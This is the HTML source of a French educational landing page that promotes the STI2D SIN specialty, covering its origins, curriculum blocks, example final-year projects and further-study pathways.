



<file: dist/index.html>
<!doctype html>
<html lang="fr" data-theme="flat">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#f5f5f0">
  <meta name="description" content="Découvre la spécialité SIN en STI2D : systèmes d'information, réseaux, objets connectés, projets et études après le bac. Un même contenu, neuf façons de voir le Web.">
  <title>STI2D SIN — Le futur s’écrit. Par toi.</title>
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='14' fill='%232947ed'/%3E%3Cpath d='M17 45V19h7l16 17V19h7v26h-7L24 28v17z' fill='white'/%3E%3C/svg%3E">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=IBM+Plex+Mono:wght@400;500;600&family=Space+Grotesk:wght@400;500;600;700&family=Playfair+Display:wght@500;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
  <script src="app.js" defer></script>
</head>
<body>
  <a class="skip-link" href="#contenu">Aller au contenu</a>
  <header class="site-header wrap">
    <a class="brand" href="#" aria-label="STI2D SIN, accueil"><span class="brand-mark">sin<span>:</span></span><span>sti2d<span class="brand-dot">.</span><small>systèmes d'information & numérique</small></span></a>
    <nav class="main-nav" aria-label="Navigation principale"><a href="#origines">Les origines</a><a href="#programme">Le programme</a><a href="#projets">Les projets</a><a href="#apres">Et après ?</a></nav>
    <button class="header-style" data-open-picker><span class="palette-symbol" aria-hidden="true">◐</span> <span>Changer de style</span><span aria-hidden="true">↗</span></button>
  </header>
  <main id="contenu">
    <section class="hero wrap" aria-labelledby="hero-title">
      <div class="hero-copy">
        <p class="eyebrow"><span class="eyebrow-line"></span> SPÉCIALITÉ STI2D · 1ÈRE & TERMINALE SIN</p>
        <h1 id="hero-title">Le futur<br>s’écrit.<br><span>Par toi.</span></h1>
        <p class="hero-description">Derrière chaque objet connecté, chaque réseau intelligent, chaque système automatisé : du hardware et du code.<br><strong>Et si tu concevais la tech de demain ?</strong></p>
        <a class="button primary" href="#programme">Découvrir la SIN <span aria-hidden="true">↗</span></a>
        <div class="hero-facts"><span><b>5 h</b> / semaine en première</span><span><b>9 h</b> / semaine en terminale</span></div>
      </div>
      <div class="hero-art" aria-label="Composition graphique : capteurs, code et objets connectés">
        <div class="art-coordinate" aria-hidden="true">CAPTEUR → TRAITEMENT → ACTION</div>
        <div class="visual-window">
          <div class="window-bar"><span><i></i><i></i><i></i></span><span>systeme_sin.ino</span><span aria-hidden="true">↗</span></div>
          <div class="visual-grid" aria-hidden="true"><div class="art-tile tile-blue"><span class="asterisk">✳</span></div><div class="art-tile tile-lime"><span class="orbit"></span><small>IOT</small></div><div class="art-tile tile-orange"><span class="pixel-arrow">↗</span><small>CODER</small></div><div class="art-tile tile-paper"><span class="binary">01<br>10</span></div></div>
          <div class="code-preview"><span class="code-line"><span class="line-number">01</span><span><b>digitalWrite</b>(<em>LED_PIN</em>, <em>HIGH</em>)</span></span><span class="code-output"><span aria-hidden="true">↳</span> Système opérationnel.<span class="cursor" aria-hidden="true"></span></span></div>
      </div>
      <div class="art-sticker"><span>le numérique<br>dans le réel.</span><span aria-hidden="true">↗</span></div>
      <div class="art-caption"><span>STI2D · SYSTÈMES D’INFORMATION & NUMÉRIQUE</span><span>∞ INNOVATIONS</span></div>
    </div>
    </section>
    <div class="design-note wrap"><div><span class="note-icon" aria-hidden="true">◈</span><p><strong>Le même fond. Neuf façons de le voir.</strong><span>Change le design. Observe ce que tu ressens.</span></p></div><button data-open-picker>Explorer les 9 styles <span aria-hidden="true">↓</span></button></div>
    <section class="section origins wrap" id="origines" aria-labelledby="origins-title">
      <div class="section-heading"><div><p class="eyebrow">01 / LES ORIGINES</p><h2 id="origins-title">Une filière technologique.<br><span>Ancrée dans l'industrie.</span></h2></div><p>De l'électronique traditionnelle aux objets connectés d'aujourd'hui, la spécialité SIN forme les ingénieurs et techniciens du monde moderne.</p></div>
      <ol class="timeline">
        <li><span class="timeline-year">2011</span><div class="timeline-point" aria-hidden="true"></div><h3>La naissance du STI2D</h3><p>La réforme remplace l'ancien bac STI par une approche orientée vers l'industrie et le développement durable.</p><span class="timeline-tag">LA TRANSITION</span></li>
        <li><span class="timeline-year">Évolution</span><div class="timeline-point" aria-hidden="true"></div><h3>L'ère du numérique</h3><p>Intégration croissante des réseaux, des objets connectés (IoT) et de l'intelligence embarquée dans les produits.</p><span class="timeline-tag">OBJETS CONNECTÉS</span></li>
        <li><span class="timeline-year">Pratique</span><div class="timeline-point" aria-hidden="true"></div><h3>La pédagogie de projet</h3><p>Le prototypage rapide, l'impression 3D et les cartes programmables (Arduino, Raspberry) s'invitent dans les lycées.</p><span class="timeline-tag">PROTOTYPAGE</span></li>
        <li><span class="timeline-year">Aujourd'hui</span><div class="timeline-point" aria-hidden="true"></div><h3>Acteur de la Smart City</h3><p>Domotique, véhicules autonomes, cybersécurité industrielle : la SIN prépare aux grands défis technologiques.</p><span class="timeline-tag">À TOI D’INVENTER</span></li>
      </ol>
    </section>
    <section class="program-band" id="programme" aria-labelledby="program-title"><div class="section wrap">
      <div class="section-heading"><div><p class="eyebrow">02 / LE PROGRAMME</p><h2 id="program-title">Agir sur le monde réel.<br><span>Grâce au numérique.</span></h2></div><div><p>En SIN, on étudie toute la chaîne de l'information : acquérir, traiter, communiquer et restituer. Le tout les mains dans le cambouis.</p><a class="text-link" href="https://eduscol.education.gouv.fr/5856/programmes-et-ressources-en-serie-sti2d" target="_blank" rel="noopener noreferrer">Le programme officiel STI2D <span aria-hidden="true">↗</span><span class="sr-only"> (nouvel onglet)</span></a></div></div>
      <div class="program-grid">
        <article class="program-card"><span class="card-icon" aria-hidden="true">📡</span><span class="card-number">01</span><h3>Acquérir et conditionner</h3><p>Capteurs, caméras, signaux physiques : récupère les données de l'environnement (température, GPS, ultrasons).</p><span class="card-tag">CAPTEURS & CAPTURE</span></article>
        <article class="program-card"><span class="card-icon" aria-hidden="true">&lt;/&gt;</span><span class="card-number">02</span><h3>Traiter et sauvegarder</h3><p>Microcontrôleurs, cartes programmables et programmation en langage évolué (C, Python) pour piloter l'intelligence.</p><span class="card-tag">PROGRAMMATION & EMBARQUÉ</span></article>
        <article class="program-card"><span class="card-icon" aria-hidden="true">🌐</span><span class="card-number">03</span><h3>Communiquer en réseau</h3><p>WiFi, Bluetooth, réseaux filaires ou radio : fais dialoguer les objets entre eux et connecte-les au Web.</p><span class="card-tag">RÉSEAUX & PROTOCOLES</span></article>
        <article class="program-card"><span class="card-icon" aria-hidden="true">⚙</span><span class="card-number">04</span><h3>Restituer l'information</h3><p>Écrans, moteurs, actionneurs ou alertes sonores : donne une réponse concrète et physique aux commandes.</p><span class="card-tag">ACTIONNEURS & INTERFACES</span></article>
        <article class="program-card"><span class="card-icon" aria-hidden="true">📊</span><span class="card-number">05</span><h3>Modéliser et analyser</h3><p>Diagrammes SysML, cahiers des charges et outils industriels pour concevoir et structurer le système.</p><span class="card-tag">INGÉNIERIE & SYSML</span></article>
        <article class="program-card"><span class="card-icon" aria-hidden="true">💡</span><span class="card-number">06</span><h3>Innover durablement</h3><p>Conçois des solutions éco-responsables en optimisant la consommation énergétique des systèmes numériques.</p><span class="card-tag">ÉCO-CONCEPTION</span></article>
      </div><p class="section-footnote">Les grands blocs technologiques de la spécialité SIN en classe de première et terminale.</p>
    </div></section>
    <section class="section projects wrap" id="projets" aria-labelledby="projects-title">
      <div class="section-heading"><div><p class="eyebrow">03 / LES PROJETS</p><h2 id="projects-title">Le projet de Terminale.<br><span>Conçois ton prototype.</span></h2></div><div class="project-stat"><b>70 h<span>environ</span></b><p>de projet en équipe en Terminale.<br>Du cahier des charges au prototype fonctionnel pour le bac.</p></div></div>
      <div class="project-grid">
        <article class="project-card"><div class="project-visual game-visual" aria-hidden="true"><div class="game-grid"><span>Wi</span><span>Fi</span><span>QR</span><span></span><span>App</span><span>Web</span><span>SMS</span><span></span><span>IoT</span></div><span class="visual-label">SMART-MIAM</span></div><div class="project-copy"><span class="eyebrow">01 — OBJET CONNECTÉ</span><h3>Gestion de cantine connectée.</h3><p>Identification par QR Code, mise à jour des comptes en base de données et interface web dédiée.</p><span class="project-tags">C · HTML · WEB · SQL</span></div></article>
        <article class="project-card"><div class="project-visual web-visual" aria-hidden="true"><div class="mini-browser"><span class="mini-bar">● ● ●</span><div class="mini-layout"><b>Cam<br>IP<span>_</span></b><span class="mini-square">↗</span></div><span class="mini-footer">FLUX VIDÉO</span></div><span class="visual-label">ROBOT VIGILE</span></div><div class="project-copy"><span class="eyebrow">02 — SURVEILLANCE</span><h3>Le robot mobile intelligent.</h3><p>Aspirateur robot détourné en patrouilleur autonome avec capteurs de fumée et alertes distantes.</p><span class="project-tags">ARDUINO · CAPTEURS · ALERTES</span></div></article>
        <article class="project-card"><div class="project-visual robot-visual" aria-hidden="true"><div class="flow-diagram"><span>RFID</span><i>↓</i><span>PESAGE</span><i>↓</i><span class="flow-active">COMMUNIQUER ↗</span></div><span class="visual-label">POUBELLE CONNECTÉE</span></div><div class="project-copy"><span class="eyebrow">03 — INDUSTRIE VERTE</span><h3>Le conteneur intelligent.</h3><p>Sécurisation par badge RFID, pesée dynamique des déchets et remontée automatique des données.</p><span class="project-tags">RFID · C · SYSTÈME EMBARQUÉ</span></div></article>
      </div><p class="section-footnote">Exemples types de projets évalués lors de l'épreuve spécifique du baccalauréat STI2D SIN.</p>
    </section>
    <section class="after-band" id="apres" aria-labelledby="after-title"><div class="section wrap">
      <div class="section-heading"><div><p class="eyebrow">04 / ET APRÈS LE BAC ?</p><h2 id="after-title">Une spécialité technologique.<br><span>Des poursuites d'études assurées.</span></h2></div><p>BTS, BUT, écoles d'ingénieurs (via prépa TSI ou admissions directes) : le profil STI2D SIN est très recherché dans le secteur technique.</p></div>
      <div class="pathways">
        <a class="pathway" href="https://www.onisep.fr/ressources/univers-formation/formations/post-bac/but-informatique-parcours-integration-d-applications-et-management-du-systeme-d-information" target="_blank" rel="noopener noreferrer"><span class="path-number">01</span><h3>BUT Réseaux & Télécoms / Informatique</h3><span class="path-description">Infrastructure, cybersécurité et administration des réseaux.</span><span class="path-duration">3 ANS</span><span class="path-arrow" aria-hidden="true">↗</span><span class="sr-only"> — Onisep, nouvel onglet</span></a>
        <a class="pathway" href="https://www.onisep.fr/ressources/univers-formation/formations/post-bac/bts-services-informatiques-aux-organisations-option-b-solutions-logicielles-et-applications-metiers" target="_blank" rel="noopener noreferrer"><span class="path-number">02</span><h3>BTS SIO (SLAM / SISR)</h3><span class="path-description">Solutions logicielles ou réseaux : l'expertise pro directe.</span><span class="path-duration">2 ANS</span><span class="path-arrow" aria-hidden="true">↗</span><span class="sr-only"> — Onisep, option SIO, nouvel onglet</span></a>
        <a class="pathway" href="https://www.onisep.fr/ressources/univers-formation/formations/post-bac/bts-systemes-numeriques-option-b-electronique-et-communications" target="_blank" rel="noopener noreferrer"><span class="path-number">03</span><h3>BTS Systèmes Numériques (SN)</h3><span class="path-description">La suite logique : électronique et réseaux de communication.</span><span class="path-duration">2 ANS</span><span class="path-arrow" aria-hidden="true">↗</span><span class="sr-only"> — Onisep, option SN, nouvel onglet</span></a>
        <a class="pathway" href="https://www.onisep.fr/formation/apres-le-bac-les-etudes-superieures/les-principales-filieres-d-etudes-superieures/les-cpge-classes-preparatoires-aux-grandes-ecoles/les-prepas-scientifiques/la-prepa-tsi-technologie-et-sciences-industrielles" target="_blank" rel="noopener noreferrer"><span class="path-number">04</span><h3>Classe Prépa TSI & Écoles</h3><span class="path-description">Une prépa taillée pour les bacheliers techno, puis école d'ingénieur.</span><span class="path-duration">INGÉNIEUR EN 5 ANS</span><span class="path-arrow" aria-hidden="true">↗</span><span class="sr-only"> — Onisep, prépa TSI, nouvel onglet</span></a>
      </div><p class="section-footnote">De nombreuses passerelles existent pour réussir, que tu vises un insertion rapide ou des études longues.</p>
    </div></section>
    <section class="closing wrap" aria-labelledby="closing-title"><p class="eyebrow">LA TECH A BESOIN DE CONCEPTEURS.</p><h2 id="closing-title">Le prochain prototype,<br><span>c’est toi.</span></h2><p>Parles-en à ton professeur principal ou à l'équipe pédagogique STI2D de ton lycée.</p><button class="button primary" data-open-picker>Et si tu changeais de perspective ? <span aria-hidden="true">↗</span></button></section>
